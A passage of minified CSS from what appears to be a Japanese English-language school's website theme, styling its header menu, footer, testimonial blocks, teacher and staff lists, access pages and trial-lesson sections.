51%,#f65201 100%);background:-ms-linear-gradient(top,#ec7632 0%,#ec7632 50%,#f65201 51%,#f65201 100%);background:linear-gradient(to bottom,#ec7632 0%,#ec7632 50%,#f65201 51%,#f65201 100%)}#header .headerBtnSp .btnCall a{vertical-align:middle;font-size:26px;color:#000;padding:0 15px}#header .headerWrap{display:none;position:fixed;top:50px;right:0;width:100%;height:calc(100vh - 50px);max-height:100vh;background-color:#fff;z-index:999}#header .headerWrap .headerMain{display:inline-block;text-align:center;padding:42px 20px;height:100%;overflow-y:auto;width:100%}#header .headerWrap .headerMain .mainList{width:500px;margin:0 auto 8px}#header .headerWrap .headerMain .mainList>li{width:100%;text-align:left;border-bottom:1px solid #dcf1fe;padding-bottom:9px}#header .headerWrap .headerMain .mainList>li:not(:last-child){margin:0 0 12px}#header .headerWrap .headerMain .mainList>li:not(:last-child):before{content:none}#header .headerWrap .headerMain .mainList>li a{font-size:20px;padding:0 10px}#header .headerWrap .headerMain .mainList>li.more>a:before{right:-3px;top:10px;padding:4px}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap{position:relative;top:auto;left:auto;transform:translate(0);width:100%}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub{padding:12px 0 0 43px;background-color:transparent;margin:0}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub a{color:#333}#header .headerWrap .headerMain .mainList>li.more.active>a{color:#56bdfb}#header .headerWrap .headerMain .mainList>li.more.active>a:before{border-color:#56bdfb}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub li.active{position:relative}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub li.active:before{content:"";position:absolute;top:11px;left:0;width:3px;aspect-ratio:1/1;border-radius:50%;background-color:#56bdfb}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub li.active a{color:#56bdfb}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub li:not(:last-child){margin-bottom:7px}#header .headerWrap .headerMain .mainList>li.more .menuSubWrap .mainSub a{font-size:15px;letter-spacing:1.2px}#header .headerWrap .headerBar .headerBarWrap{display:inline-block;width:100%}#header .headerWrap .headerBar .headerBarWrap .barList{display:inline-block;width:100%;text-align:left;margin:0 0 8px}#header .headerWrap .headerBar .headerBarWrap .barList+.barList{margin:0 0 16px}#header .headerWrap .headerBar .headerBarWrap .barList li{border-bottom:1px solid #dcf1fe;padding-bottom:7px}#header .headerWrap .headerBar .headerBarWrap .barList li:not(:last-child){margin-bottom:8px}#header .headerWrap .headerBar .headerBarWrap .barList+.barList li:last-child{border-bottom:none}#header .headerWrap .headerBar .headerBarWrap .barList li a{justify-content:flex-start;font-size:14px;letter-spacing:.9px;padding:0 10px}#header .headerWrap .headerBar .headerBarWrap .barList li a .icon{width:15px}#header .headerWrap .headerBar .headerBarWrap .barList li a .icon img{width:100%}#header .headerWrap .headerBar .headerBarWrap .barLine{width:49%;margin:0 auto}#header .headerWrap .headerBar .headerBarWrap .barLine a{font-size:18px;padding:7px 10px}#header .headerWrap .headerBar.pc{display:none}#header .headerWrap .headerBar.sp{display:block;width:500px;margin:0 auto 9px}#header .headerWrap .headerMain .mainIntro{display:block;width:310px;margin:0 auto}#header .headerWrap .headerMain .mainIntro li a{font-size:18px;padding:11px 33px}#header .headerWrap .headerMain .mainIntro li:not(:last-child){margin:0 0 15px}.hamburger{width:50px;aspect-ratio:1/1;padding:0 13px;z-index:9991;background:#56bdfb;display:flex;justify-content:center;flex-direction:column;text-align:center;cursor:pointer}.hamburger span{display:block;height:2px;width:100%;background:#fff;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;transition:.25s ease-in-out}.hamburger span:nth-child(1){margin-bottom:10px}.hamburger span:nth-child(2){opacity:1}.hamburger span:nth-child(3){margin-top:10px}.hamburger.open span:nth-child(1){margin-bottom:-2px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.hamburger.open span:nth-child(2){opacity:0}.hamburger.open span:nth-child(3){margin-top:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}#fixH{height:50px}}@media (max-width:1100px) and (min-width:769px){html,body{width:100%}}@media (max-width:1000px) and (min-width:769px){#footer .footerInfo{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;width:100%;margin-bottom:30px}#footer .footerInfo .infoDetail{width:calc(50% - 20px)}#footer .footerMenu{width:100%}}@media(min-width:1251px){#header .headerWrap .headerMain .mainList>li.more.active .mainSub a:hover{color:#fff;opacity:.7}}@media(min-width:769px){#header .headerWrap .headerMain .mainList>li a:hover,#header .headerWrap .headerBar .headerBarWrap .barList li a:hover,#header .headerWrap .headerMain .mainList>li.more .mainSub a:hover,#footer .footerMenu .menuList li a:hover,#footer .footerInfo a:hover{color:#1c63b7}#header .logo a:hover,#header .headerWrap .headerMain .mainIntro li a:hover,#header .headerWrap .headerBar .headerBarWrap .barLine a:hover,#footer .ftLogo a:hover{opacity:.7}#header .headerWrap .headerMain .mainList>li.more .mainSub a:hover{color:#1c63b7;opacity:1}.hover:hover{opacity:.7}.pageToTop a:hover .first{opacity:0}.pageToTop a:hover .blue{opacity:1}}@media(max-width:768px){.inner{padding:0 5%}#header{padding:0}#header .logo{width:53.4%;max-width:300px;margin-top:0;padding:0}#header .logo img{width:100%}#header .headerWrap{top:9vw;width:100%;height:calc(100vh - 9vw)}#header .headerWrap .headerMain{padding-bottom:70px}#header .headerWrap .headerMain .mainList{width:500px;margin-bottom:1.7vw}#header .headerWrap .headerBar.sp{width:500px;margin-bottom:2.3vw}#header .headerWrap .headerBar .headerBarWrap .barLine a{padding:10px}#header .headerWrap .headerMain .mainIntro{width:400px}#header .headerWrap .headerMain .mainList>li:not(:last-child){margin:0 0 3vw}#header .headerWrap .headerMain .mainList>li{padding-bottom:2.8vw}#header .headerWrap .headerMain .mainList>li a{font-size:clamp(15px,4vw,20px);font-weight:400}#header .headerWrap .headerMain .mainList>li.more>a:before{top:1.3vw;border-width:0 .5vw .5vw 0;padding:.8vw}#header .headerWrap .headerMain .mainList>li.more .mainSub{padding:3vw 0 0 7vw}#header .headerWrap .headerMain .mainList>li.more .mainSub li:not(:last-child){margin-bottom:2vw}#header .headerWrap .headerMain .mainList>li.more .mainSub li.active:before{top:1.5vw;width:.8vw}#header .headerWrap .headerMain .mainList>li.more .mainSub a{font-size:clamp(15px,4vw,20px);padding-left:2vw}#header .headerWrap .headerBar .headerBarWrap .barList{margin-bottom:1.7vw}#header .headerWrap .headerBar .headerBarWrap .barList li{padding-bottom:1.5vw}#header .headerWrap .headerBar .headerBarWrap .barList li:not(:last-child){margin-bottom:1.7vw}#header .headerWrap .headerBar .headerBarWrap .barList li a{font-size:clamp(12px,3.1vw,16px)}#header .headerWrap .headerBar .headerBarWrap .barList li a .icon{width:auto;height:2vw;margin-top:0;margin-right:11px}#header .headerWrap .headerBar .headerBarWrap .barList li a .icon img{height:100%}#header .headerWrap .headerBar .headerBarWrap .barLine a{font-size:clamp(15px,4vw,20px);padding:2vw}#header .headerWrap .headerMain .mainIntro li:not(:last-child){margin-bottom:3.5vw}#header .headerWrap .headerMain .mainIntro li a{font-size:clamp(15px,4vw,20px)}#header .headerWrap .headerMain .mainIntro li.inquiry a{background-color:#56bdfb}#header .headerWrap .headerMain .mainIntro li a{padding:2vw 1vw}#header .headerWrap .headerMain .mainIntro li a .icon:before{width:3.8vw}#header .headerWrap .headerMain .mainIntro li a .icon{padding-left:5vw}#header .headerWrap .headerMain .mainIntro li a .icon:before{top:-6%}.hamburger{width:9vw}#fixH{height:9vw}.sectionTitle .titleEn{font-size:60px;margin-bottom:-36px}.sectionTitle .titleJp{font-size:clamp(24px,6.4vw,30px);letter-spacing:.9px}.sectionReason .sectionTitle .titleJp .fs38{font-size:20px}.sectionTitle .titleJp .fs56{font-size:28px}#footer{padding:50px 0 6px;margin-top:50px}#footer .inner{padding:0 4.5%}#footer .ftLogo{margin-bottom:15px;margin-left:-9px}#footer .ftLogo a{width:50%}#footer .ftLogo img{width:100%}#footer .footerInfo{width:100%;font-size:clamp(14px,3.7vw,20px);letter-spacing:.8px;line-height:1.71;margin-bottom:19px}#footer .footerInfo a{word-break:auto-phrase}#footer .footerMenu{width:100%;padding-left:3px}#footer .footerMenu>.menuList,#footer .footerMenu .menuWrap{width:calc(50% - 15px)}#footer .footerMenu .menuWrap .menuList{width:100%}#footer .footerMenu .menuWrap .menuList:not(:last-child){margin-bottom:22px}#footer .footerMenu .menuList li:not(:last-child){margin-bottom:22px}#footer .footerMenu .menuList li a{font-size:clamp(14px,3.7vw,20px);letter-spacing:0}#copyright{letter-spacing:-.2px;margin-top:clamp(20px,5.3vw,40px);width:100%;font-size:clamp(10px,2.7vw,14px);word-break:auto-phrase}}@media(max-width:430px){#header .logo{width:193px;margin-top:11px}#header .headerWrap{top:50px}#header .headerWrap .headerMain .mainList{width:263px;margin-bottom:8px}#header .headerWrap .headerMain .mainList>li{padding-bottom:9px}#header .headerWrap .headerMain .mainList>li:not(:last-child){margin:0 0 12px}#header .headerWrap .headerMain .mainList>li.more>a:before{top:8px;border-width:0 2px 2px 0;padding:3px}#header .headerWrap .headerMain .mainList>li.more .mainSub{padding:12px 0 0 43px}#header .headerWrap .headerMain .mainList>li.more .mainSub li.active:before{top:11px;left:0;width:3px}#header .headerWrap .headerMain .mainList>li.more .mainSub li:not(:last-child){margin-bottom:7px}#header .headerWrap .headerMain .mainList>li.more .mainSub a{font-size:15px;letter-spacing:1.2px;padding:0 10px}#header .headerWrap .headerBar.sp{width:263px;margin-bottom:9px}#header .headerWrap .headerBar .headerBarWrap .barList{margin-bottom:8px}#header .headerWrap .headerBar .headerBarWrap .barList li{padding-bottom:7px}#header .headerWrap .headerBar .headerBarWrap .barList li:not(:last-child){margin-bottom:8px}#header .headerWrap .headerBar .headerBarWrap .barLine a{padding:3px 10px}#header .headerWrap .headerBar .headerBarWrap .barList li a .icon{height:10px;margin-right:2px}#header .headerWrap .headerBar .headerBarWrap .barLine{width:69%}#header .headerWrap .headerMain .mainIntro{width:250px}#header .headerWrap .headerMain .mainIntro li:not(:last-child){margin-bottom:15px}#header .headerWrap .headerMain .mainIntro li a{padding:8px 33px}#header .headerWrap .headerMain .mainIntro li a .icon{padding-left:29px}#header .headerWrap .headerMain .mainIntro li a .icon:before{top:0;width:24px}.hamburger{width:50px;padding:0 13px}#footer .ftLogo a{width:80.5%}#fixH{height:50px}}@media(max-width:376px){#header .headerWrap .headerBar .headerBarWrap .barLine{width:59%}#header .headerWrap .headerMain .mainIntro{width:224px}}
@charset "utf-8";.balloonM{position:relative;min-width:120px;max-width:100%;color:#fff;font-size:154%;font-weight:700;padding:15px;background-color:#005bac;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.balloonM:after{content:'';position:absolute;top:100%;left:50%;margin-left:-15px;border:15px solid transparent;border-top:15px solid #005bac}.balloonL{position:relative;display:inline-block;box-sizing:border-box;max-width:100%;padding:20px 10px;background:#fff;border:solid 3px #ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px}.balloonL:before{content:"";position:absolute;bottom:-24px;left:50%;margin-left:-15px;border:12px solid transparent;border-top:12px solid #fff;z-index:2}.balloonL:after{content:"";position:absolute;bottom:-30px;left:50%;margin-left:-17px;border:14px solid transparent;border-top:14px solid #ccc;z-index:1}.tabArea .row{display:none}.tabArea .row.active{display:block}.tabArea .ulFirst,.tabArea .ulFirst_link{text-align:center;display:flex;justify-content:center;margin-top:40px}.tabArea .ulFirst li,.tabArea .ulFirst_link li{flex-basis:318px;vertical-align:top}.tabArea .ulFirst li+li,.tabArea .ulFirst_link li+li{margin-left:7px}.tabArea .ulFirst li a,.tabArea .ulFirst_link li a{display:block;background:#000;color:#fff;padding:15px 0;font-size:122%}.tabArea .ulFirst li a:before,.tabArea .ulFirst_link li a:before{content:"";background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/bg-btn.png) no-repeat center left;width:11px;height:12px;display:inline-block;vertical-align:middle}.tabArea .ulFirst li a.active,.tabArea .ulFirst_link li a.active{background:#ccc;color:#000}.tabArea .ulFirst li a.active:before,.tabArea .ulFirst_link li a.active:before{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../img/common/bg-li.png) no-repeat center left;background-size:7px}@media(max-width:768px){.tabArea .ulFirst,.tabArea .ulFirst_link{display:block;margin-top:19px}.tabArea .ulFirst li,.tabArea .ulFirst_link li{width:100%}.tabArea .ulFirst li+li,.tabArea .ulFirst_link li+li{margin-left:0}.tabArea .ulFirst li a,.tabArea .ulFirst_link li a{width:100%;display:block;font-size:100%;margin-bottom:6px;padding:10px 0}.tabArea .tabitem{margin-top:-80px;padding-top:80px}}.typeArea .typeContent{display:none}.typeArea .typeContent.active,.typeArea .typeContent.active_osaka{display:block}.typeArea .select_type{text-align:center;display:flex;justify-content:space-between}.typeArea .select_type .select_typeBox{width:49.6%;min-height:80px}.typeArea .select_type .select_typeBox a{display:flex;justify-content:center;align-items:center;width:100%;height:100%;text-align:center;font-size:143%;color:#fff;font-weight:700;padding-top:.3em;background:#000}.typeArea .select_type .select_typeBox a.active,.typeArea .select_type .select_typeBox a.active_osaka{color:#000;background:#f94949}@media(max-width:768px){.typeArea .select_type .select_typeBox{width:49%}.typeArea .select_type .select_typeBox a{font-size:100%}}.scoreup_voice{text-align:left}.scoreup_voice .ttl{text-align:center;font-size:124%;font-weight:700;color:#fff;margin:0 16% 10px;padding:5px 0;background:#005bac;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}.scoreup_voice li{margin-bottom:10px}.scoreup_voice .block{padding:15px;border:1px #ccc solid;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;background:#eee;background:-webkit-linear-gradient(top,#eee,#fff);background:-moz-linear-gradient(top,#eee,#fff);background:-o-linear-gradient(top,#eee,#fff);background:-ms-linear-gradient(top,#eee,#fff);background:linear-gradient(to bottom,#eee,#fff);filter:progid:DXImageTransform2.Microsoft.gradient(GradientType=0,startColorstr='#ffeeeeee',endColorstr='#fffffff')}.scoreup_voice .block .head{display:flex;font-weight:700;margin-bottom:20px;padding:5px 0 2px 10px;border-left:8px #ccc solid}.scoreup_voice .block .head .score{font-size:116%;color:#d02121;margin-left:1em}.scoreup_voice .block .head .score span{font-size:125%}.scoreup_voice li .block .img{float:left;width:190px}.scoreup_voice li .block .img .photo{margin:-10px 0 0 -10px;box-shadow:none}.scoreup_voice li .block .img .score{margin-left:10px}.scoreup_voice li .block .txt{width:100%;line-height:1.3}.scoreup_voice+.popup_gallery{margin-top:40px}.page_close{position:absolute;top:0;left:0;width:100%;height:97%;line-height:1.4;text-align:center;font-weight:700;color:#fff;font-size:154%;text-shadow:0 0 10px rgba(0,0,0,.4);padding-top:100px;background:rgba(0,0,0,.4);background:-webkit-linear-gradient(top,rgba(0,0,0,.4),rgba(0,0,0,.2));background:-moz-linear-gradient(top,rgba(0,0,0,.4),rgba(0,0,0,.2));background:-o-linear-gradient(top,rgba(0,0,0,.4),rgba(0,0,0,.2));background:-ms-linear-gradient(top,rgba(0,0,0,.4),rgba(0,0,0,.2));background:linear-gradient(to bottom,rgba(0,0,0,.4),rgba(0,0,0,.2));z-index:100}.page_close a{color:#ccc}.page_close a:hover{color:#eee}.quickLink{width:100%;height:auto;margin-bottom:30px}.quickLink li{float:left;width:212px;height:23px;line-height:23px;text-align:center;background:#eee;border:1px #ccc solid}.quickLink li:first-child{font-weight:700;background:#ccc}.quickLink li a{display:block;width:100%;height:100%}.basicbtn_01 a{display:block;width:260px;text-align:center;color:#746320;cursor:pointer;font-size:124%;font-weight:700;margin:0 auto;padding:10px 0;background:linear-gradient(to bottom,#ffd55b,#f9bd0e) repeat scroll 0 0 rgba(0,0,0,0);border:1px solid #f9bd0e;border-radius:5px;box-shadow:1px 1px 1px #999}.areabtn_area{margin-top:40px;padding:0 20px}.areabtn_area a{float:left;width:200px}.areabtn_area a:nth-child(2){float:right}.pvbtn_area{padding:0 20px}.pvbtn_area a{width:300px}a.school_btn,a.private_btn{display:block;line-height:1.5;text-align:left;font-size:154%;color:#fff;font-weight:700;margin:0 auto 20px;padding:25px 20px 20px 50px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;-o-border-radius:20px;-ms-border-radius:20px;box-shadow:2px 2px 2px rgba(0,0,0,.3)}a.school_btn{background:#999 url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-webkit-linear-gradient(top,#999,#666);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-moz-linear-gradient(top,#999,#666);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-o-linear-gradient(top,#999,#666);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-ms-linear-gradient(top,#999,#666);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,linear-gradient(to bottom,#999,#666);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ff999999',endColorstr='#ff666666');background-size:30px 30px,100% 100%}a.private_btn{background:#b8a7cd url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-webkit-linear-gradient(top,#b8a7cd,#583187);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-moz-linear-gradient(top,#b8a7cd,#583187);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-o-linear-gradient(top,#b8a7cd,#583187);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,-ms-linear-gradient(top,#b8a7cd,#583187);background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_03.png) no-repeat 10px center,linear-gradient(to bottom,#b8a7cd,#583187);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffb8a7cd',endColorstr='#ff583187');background-size:30px 30px,100% 100%}@media(max-width:768px){.scoreup_voice .ttl{margin:0 auto 10px}.scoreup_voice .block .head{display:block}.scoreup_voice .block .head .score{margin-left:0}.basicbtn_01 a{width:100%;padding-right:10px;padding-left:10px}}.call_area ul{text-align:left;padding:15px 30px;background:#fff}.call_area ul li span.sch{font-weight:700}.call_area ul li a{display:block;box-sizing:border-box;width:100%;height:auto;line-height:1;text-align:center;color:#fff;font-weight:700;padding:12px 0;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;background:#f9864d;background:-moz-linear-gradient(-45deg,#ffba4c 0%,#f9864d 100%);background:-webkit-linear-gradient(-45deg,#ffba4c 0%,#f9864d 100%);background:linear-gradient(135deg,#ffba4c 0%,#f9864d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffba4c',endColorstr='#f9864d',GradientType=1)}.call_area ul li a.mailform{background:#3d90e6;background:-moz-linear-gradient(-45deg,#3d90e6 0%,#005bac 100%);background:-webkit-linear-gradient(-45deg,#3d90e6 0%,#005bac 100%);background:linear-gradient(135deg,#3d90e6 0%,#005bac 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d90e6',endColorstr='#005bac',GradientType=1)}.call_area ul li:last-child{margin-bottom:0}.call_area ul li span.time{display:block;text-align:center;font-size:80%}#teacher ul.teacherList{display:flex;flex-wrap:wrap;justify-content:space-between}#teacher ul.teacherList li{width:32%;margin-bottom:20px;padding:20px;background:#edf6ff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#teacher ul.teacherList:after{display:block;content:"";width:32%}#teacher ul.teacherList li figure{width:80%;margin:0 auto}#teacher ul.teacherList li figure img{max-width:100%;height:auto}#teacher ul.teacherList li .name{text-align:center;font-family:'Poiret One',cursive;margin-top:30px}#teacher ul.teacherList li .name span{color:#005bac;font-size:358%;font-weight:700}#teacher ul.teacherList li .en{line-height:1.6em;font-size:108%;margin-top:10px}@media(max-width:768px){#teacher ul.teacherList{display:block}#teacher ul.teacherList li{width:100%;overflow:hidden}#teacher ul.teacherList li figure{float:left;width:32.87%;margin:0 20px 5px 0}#teacher ul.teacherList li .name{margin-top:0}#teacher ul.teacherList li .name span{font-size:179%}#teacher ul.teacherList li .en{font-size:100%;margin-top:10px}}#content.access .gmap{margin:0 auto 20px;position:relative;width:100%;padding-top:56.25%}#content.access .gmap iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important}#content.access a.routeLink{background:#ff6}#content.access a.routeLink:hover{background:0 0}#content.access ul.photo{display:flex;flex-wrap:wrap;justify-content:center}#content.access ul.photo li{width:24.08%;margin-right:12px}#content.access ul.photo li:nth-child(4n){margin-right:0}#content.access table{margin-bottom:20px}#content.access .courseList{display:flex}#content.access .courseList dl{width:100%;box-sizing:border-box;margin-right:10px}#content.access .courseList dl:last-child{margin-right:0}#content.access .courseList dl dt{display:block;font-size:124%;font-weight:700;color:#fff;margin-bottom:3px;padding:10px;background:#999}#content.access .courseList dl dt.toefl{background:#fc9030}#content.access .courseList dl dt.toeic{background:#4797fa}#content.access .courseList dl dt.bep{background:#a369c4}#content.access .courseList dl dt.ielts{background:#db5757}#content.access .courseList dl dt.pv{background:#58b450}#content.access .courseList dl dd{font-weight:700;margin-bottom:3px;padding:10px;background:#eee}#content.access .courseList dl dd:last-child{margin-bottom:0}#content.access .scoreup_voice .txt{line-height:1.5;font-size:inherit}#content.access .staffList{display:flex;align-items:center;margin-bottom:20px}#content.access .staffList .photo{width:180px;padding-right:20px}#content.access .staffList .photo img{width:100%;height:auto}#content.access .staffList .txt{width:calc(100% - 180px);text-align:left;padding:30px 30px 20px;background:#edf6ff;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px}#content.access .staffList .name span{font-family:'Poiret One',cursive;color:#005bac;font-size:358%;font-weight:700}#content.access .staffList .comment{line-height:1.6em;font-size:108%;margin-top:15px}@media(max-width:768px){#content.access ul.photo{justify-content:space-between}#content.access ul.photo li{width:48.33%;margin:10px 0 0}#content.access .courseList{display:block;align-items:initial}#content.access .courseList dl{width:100%}#content.access .courseList dl dd{font-size:124%}#content.access .courseList dl dd:last-child{margin-bottom:10px}#content.access .staffList .photo{width:100px;padding:0}#content.access .staffList .txt{width:calc(100% - 100px);padding:20px}#content.access .staffList .name span{font-size:179%}#content.access .staffList .comment{font-size:100%}}.route .box_wrap li{text-align:center;margin-bottom:40px;padding-top:20px;padding-right:20px;padding-left:20px;background:#eee}.route .box_wrap li .box_img{margin-bottom:10px}.route .box_wrap li .box_text{padding-bottom:20px}.route .box_wrap li .box_img img{max-width:100%;height:auto}.route .route_info{width:60%;line-height:1.6;text-align:center;font-size:116%;margin:0 auto;padding:40px;background:#dcecff;border:6px #a7cfff solid}.route .route_info .call{font-weight:700}.route .route_info .call i{margin-right:5px}.route .route_info br{display:none}@media(max-width:768px){.route .box_wrap li{text-align:left;margin-bottom:30px;padding-top:10px;padding-right:10px;padding-left:10px}.route .box_wrap li .box_img{margin-bottom:5px}.route .box_wrap li .box_text{padding-bottom:15px}.route .route_info{width:100%;padding:30px;border:3px #a7cfff solid}.route .route_info .call i{margin-right:3px}}#content.voice .area1 .row .rowText{margin-bottom:30px}#content.voice h3{margin-top:30px}#content.voice ul.popup_gallery{display:flex;flex-wrap:wrap;justify-content:space-around}#content.voice ul.popup_gallery li{position:relative;width:18.37%;height:auto;text-align:center;margin:0 0 15px;box-shadow:1px 1px 3px #ccc}#content.voice ul.popup_gallery li .pin{position:absolute;top:-8px;left:43%;z-index:5}#content.voice #student_01{margin-top:40px}#content.voice .student{margin-bottom:40px}#content.voice .student .intro{margin-bottom:20px;padding:10px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;-ms-border-radius:5px;background:#ccc}#content.voice .student .photo{float:left;margin-right:15px}#content.voice .student .score{color:#005bac;font-weight:700;font-size:185%;margin-top:20px}#content.voice .student .score span{font-size:116%;margin:0 3px}#content.voice .student .name{font-size:139%;font-weight:700;margin-top:20px}#content.voice .student .txt{line-height:1.3em;margin-top:10px}#content.voice .student dt{height:31px;line-height:32px;color:#005bac;font-size:116%;margin-bottom:15px;padding:0 0 2px 35px;border-bottom:1px #ccc solid;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/voice_icon_q.gif) no-repeat left center}#content.voice .student dd{line-height:1.3em;margin-bottom:20px;padding-left:35px}#content.voice .data{padding:0 50px}#content.voice .data img{width:100%;height:auto}#content.voice .because{min-height:92px;line-height:1.6;font-size:139%;font-weight:700;padding-top:40px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_05.png) no-repeat 520px 40px}#content.voice .because p.balloon{width:43.87%;line-height:1;text-align:center;font-size:133%;color:#005bac;margin-bottom:10px;padding:15px;background:#eee;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;-o-border-radius:20px;-ms-border-radius:20px}#content.voice .because .taiken{margin-top:40px}#content.voice .youtubeList{display:flex;justify-content:space-between;flex-wrap:wrap}#content.voice .youtubeList li{width:49.48%}#content.voice .youtubeList li:nth-child(n+3){margin-top:10px}@media(max-width:768px){#content.voice .area1 .row .rowText{margin-bottom:20px}#content.voice ul.popup_gallery li{width:45%}#content.voice ul.popup_gallery li:nth-child(even){margin-right:0}#content.voice .student .score{font-size:139%}#content.voice .student dt{height:auto;min-height:31px;line-height:1.2}#content.voice .data{padding:0}#content.voice .because{background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/arrow_05.png) no-repeat center 160px;background-size:51px 48px}#content.voice .because p.balloon{width:100%;font-size:100%;padding:10px 0}#content.voice .because .taiken{margin-top:60px}#content.voice .youtubeList li{width:100%}#content.voice .youtubeList li:nth-child(n+2){margin-top:10px}}#trial .flow{margin-top:60px;padding:30px 0;background:#eee}#trial .flow li{display:flex;margin-bottom:30px;padding-bottom:30px;border-bottom:1px #ccc solid}#trial .flow li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}#trial .flow li .ttl{width:20.40%;text-align:center;line-height:1.3;font-size:154%;font-weight:700}#trial .flow li .ttl span{display:block;font-size:215%;color:#005bac}#trial .flow li .img{width:28.57%}#trial .flow li .txt{width:51.02%;padding:0 30px}#trial .flow a{color:#54bdfb}#trial .trial_more .txt{float:left;width:59%}#trial .trial_more .photolist{float:right;width:38%}@media(max-width:768px){#trial .flow{margin-top:30px;padding:20px 10px}#trial .flow li{display:block}#trial .flow li .ttl{width:100%;text-align:left;margin-bottom:10px}#trial .flow li .ttl span{display:inline;font-size:inherit;margin-right:5px}#trial .flow li .img{width:100%;margin-bottom:10px}#trial .flow li .txt{width:100%;padding:0}#trial .trial_more .txt{float:none;width:100%}#trial .trial_more .photolist{float:none;width:100%;margin-top:10px}}#company table,#content.access table,#content.recruit table{width:100%;border:1px #bdbdbd solid;border-collapse:collapse}#company table th,#content.access table th,#content.recruit table th{width:170px;padding:10px;border:1px #bdbdbd solid;background:#ccc}#company table td,#content.access table td,#content.recruit table td{padding:10px;border:1px #bdbdbd solid}#company ul.photo,#content.recruit ul.photo{display:flex;flex-wrap:wrap}#company ul.photo li,#content.recruit ul.photo li{width:188px;line-height:1.4;font-size:79%;margin:20px 10px 0 0}#company ul.photo li a,#content.recruit ul.photo li a{display:block;position:relative;overflow:hidden;width:100%;height:125px;background:#eee}#company ul.photo li:nth-child(5n),#content.recruit ul.photo li:nth-child(5n){margin-right:0}#company ul.photo li a img,#content.recruit ul.photo li a img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;margin:auto}#company ul.photo li span,#content.recruit ul.photo li span{display:block;text-align:center}#company #greeting .photo{margin-left:15px}#company #greeting .txt p{margin-bottom:25px}#company table .bnr_area{display:flex;flex-wrap:wrap}#company table .bnr_area li{margin-right:4px;margin-bottom:4px}#company table .bnr_area li:nth-child(3n){margin-right:0}@media(max-width:768px){#company table th,#content.access table th,#content.recruit table th{width:30%}#company ul.photo,#content.recruit ul.photo{justify-content:space-between;margin-bottom:30px}#company ul.photo li,#content.recruit ul.photo li{width:48.33%;margin:10px 0 0}#company ul.photo li a,#content.recruit ul.photo li a{height:114px}#company #greeting .photo{width:38%;margin-left:10px}#company table .bnr_area li{margin-right:0;margin-bottom:4px}#company table .bnr_area li:last-child{margin-bottom:0}}#content.recruit .txt{margin-top:20px;margin-bottom:20px}#content.recruit table td .memobox{padding:10px;background:#dfedff}#content.recruit table td dt{font-weight:700;color:#005bac}#content.recruit table td dd+dt{margin-top:15px}#content.recruit .flow{text-align:center}#content.recruit .flow li{margin-bottom:5px}#content.recruit .flow li:last-child{margin-bottom:0}#content.recruit .flow li:nth-child(odd){padding:8px;background:#dfedff}#content.recruit .other{margin-top:20px;padding:20px;border:1px #ccc solid}#content.recruit .other .ttl{font-weight:700;margin-bottom:10px}#content.mailform .photolist{display:flex;margin:20px 0}#content.mailform .photolist 